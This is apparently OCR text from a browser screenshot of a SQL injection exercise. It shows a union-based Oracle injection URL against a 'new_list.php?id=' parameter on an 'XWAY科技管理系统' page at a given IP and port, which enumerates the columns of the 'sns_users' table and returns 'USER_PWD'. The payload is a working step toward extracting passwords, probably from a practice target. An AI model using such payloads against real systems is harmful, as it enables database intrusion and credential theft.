 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XWAY科技管理系统V3.0
219.153.49.228:44812/new_list.php?id=1 union selec
搜索
JS
W
NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://219.153.49.228:44812/new_list.php?id=1 union select  (select column_name from user_tab_columns  where rownum=1 and table_name='sns_users' and column_name<>'USER_NAME'),'2'
from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
USER_PWD
2